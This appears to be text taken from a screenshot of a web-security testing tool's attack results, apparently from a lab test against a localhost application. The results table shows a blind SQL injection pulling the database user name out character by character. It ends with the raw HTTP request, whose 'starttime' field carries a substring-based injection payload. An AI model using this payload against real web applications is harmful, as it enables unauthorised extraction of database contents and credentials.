 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
9 9 a 200 11099
26 8 c 200 11099
105 6 l 200 11099
128 2 o 200 11099
129 3 o 200 11099
133 7 o 200 11099
154 1 r 200 11099
175 4 t 200 11099
239 5 @ 200 11099
0 200 7482
1 1 a 200 7482
2 2 a 200 7482
3 3 a 200 7482
4 4 a 200 7482
Request Response
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://localhost:8081/user/jifen/index.do
Cookie: JSESSIONID=F5ABFE2721E7D921C56DFD8F5FACDC6D
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
starttime=2019-04-01' and substr((select user()),1,1)='a' or '&endtime=2019-04-02&type=